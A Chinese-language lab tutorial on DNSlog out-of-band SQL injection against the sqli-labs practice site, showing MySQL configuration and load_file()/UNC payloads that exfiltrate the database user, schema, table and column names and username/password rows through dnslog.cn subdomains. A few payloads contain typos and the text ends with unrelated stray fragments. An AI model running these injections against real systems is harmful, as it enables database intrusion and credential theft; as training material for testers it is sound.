一、认识:

什么是dnslog呢?

DNS就是域名解析服务,把一个域名转换成对应的IP地址,转换完成之后,DNS服务器就会有一个日志记录本次转换的时间、域名、域名对应的ip、请求方的一些信息,这个日志就叫DNSLog。

但是想要查看DNSLog信息的人,必须是拥有DNS服务器权限的人,这就使的我们要是用dnslog注入方法的话,就需要搭建自己的一个dns服务器,成本相对较高。

所以在此就推荐两个平台,可以快速让我们使用dnslog外带注入

- ceye.io

- dnslog.cn

也可以使用BurpSuite同样可以实现相应功能。

二、利用场景

使用dnslog方法的场景非常苛刻

需要知道以下数据

-

secure_file_priv="" ,secure_file_priv必须是空

-

secure_file_priv为null,load_file则不能加载文件。

-

secure_file_priv为路径,可以读取路径中的文件;

-

secure_file_priv为空,可以读取磁盘的目录;

-

-

服务器只能在windows下使用,因为需要使用到UNC路径

-

拥有root权限,因为有root权限后才能使用load_file()这个函数

-

LOAD_FILE()函数可以加载本地文件系统中的文件,并将其作为字符串返回

-

三、环境的搭建

还是使用我们的sql-labs进行实验



首先查看mysql中secure_file_priv是否为空,如若不为空,则进入my.ini文件进行修改

进到my.ini文件中将secure_file_priv的值从null改为""

如果没有的话可以直接写入secure_file_priv=""之后重新启动mysql

1、查看secure_file_priv是否为空

show variables like '%secu%';

2、进入my.ini修改

在my.ini中添加secure_file_priv=""

重启mysql

四、实现

此处我使用dnslog.cn获取一盒域名

1、先进行测试

以sql-labs的第8关的布尔盲注为例:

解释:我们先进测试,请求一下当前登录的用户;

1、load_file()函数用于从文件系统中读取文件内容并将其作为字符串返回,

注:四个\是因为斜杠有特殊含义,我们需要转义两个,user()是我们要请求的数据,最后一个是我们刚才获取的域名

2、然后使用concat()函数将数据拼接起来

3、相当于请求了一个UNC的地址就是这样一个数据\\user().ui9a1m.dnslog.cn这个主机下的/abc这个共享文件夹虽然不存在但是无所谓我们的目的是需要将user()数据获取,它会将数据解析到我们使用的dnslog.cn中它可以记录解析后的数据



4、这里为什么要用hex()呢因为user()中有一个@符它不支持所以我们将它转为16进制

?id=1' and load_file(concat('\\\\',hex(user()),'.ui9a1m.dnslog.cn/abc'))--+

发送请求,查看我们得到的信息

![]()

对16进制进行还原,可以看到得到了我们想要的数据



进行爆库

此处就不需要转16进制,直接请求表名

?id=1' and load_file(concat('\\\\',database(),'.ui9a1m.dnslog.cn/abc'))--+得到库名:security



接下来我们进行爆表名

爆表名

注:因为使用group_concat()函数拼接时默认使用' , '进行拼接,dnslog无法解析,所以这里有两种方法可以解决

1、要么转为16进制,

2、要么使用separator "_" 使用下划线连接

?id=1' and load_file(concat('\\\\',(select group_concat(table_name separator '_') from information_schema.tables where table_schema=database()),'.503l34.dnslog.cn/abc'))--+

很明显,我们要得到数据大概率在users表里,可以继续进行查询测试

爆字段



id=1' 20and load_file(concat('\\\\',(select group_concat(column_name separator '_') from information_schema.columns where table_schema=database() and table_name='users'),'.5qir98.dnslog.cn/abc'))--+

很明显,我们查对了,得到了想要的列名:username、password

那么知道了库名,表名,列名,接下来就可以查数据了



爆数据

id=1' and load_file(concat('\\\\' (select concat(username,'_',password) from security.users limit 0,1),'.nr4rzc.dnslog.cn/abc'))--+

注:在此处dnslog不能解析连接符'~',这里的我解决办法有两个;

1、对concat()函数进行16进制转换

id=1' and load_file(concat('\\\\' (select hex(concat(username,'_',password)) from security.users limit 0,1),'.nr4rzc.dnslog.cn/abc'))--+2、或者将连接符换成'_'

在这里我两个都用了下是可以,上面仅展示一个

)

-ControlNet(线稿约束))

)